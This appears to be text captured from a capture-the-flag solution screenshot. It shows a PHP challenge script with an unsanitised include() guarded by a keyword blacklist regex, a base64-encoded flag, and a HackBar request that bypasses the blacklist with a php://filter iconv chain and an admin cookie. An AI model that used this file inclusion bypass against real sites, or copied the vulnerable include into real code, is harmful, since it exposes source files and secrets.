 $file = $_GET["file"];
if ($_COOKIE['pass'] == "admin") {
if (isset($file)) {
// 改进的正则表达式，检查是否不存在 base|rot13|input|data|flag|file|base64 字符串
if (preg_match("/^(?:.*(?:base|rot13|input|data|flag|file|2|5|base64|log|proc|self|env).*)$/i", $file)) {
// 先检查文件是否在允许的列表中
echo "prohibited prohibited!!!!";
} else {
echo "试试read.php";
include($file);
}
}
}
?>
试试read.php<?php $flag = "ZmxhZ3tkOTFlYTIzZTkyN2IwZTJkY2E2NDYyNGNmNGM4NjdjYX0=" ?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://eci-2ze6ty1ty7mw0ha6kmpn.cloudeci1.ichunqiu.com/gogogo.php?
ctfer=6.66999999999999999999999999999999999999999e2&file=php://filter/convert.iconv.utf-8.utf-16le/
resource=read.php
Post data Referer User Agent Cookies Add Header Clear All
C pass=admin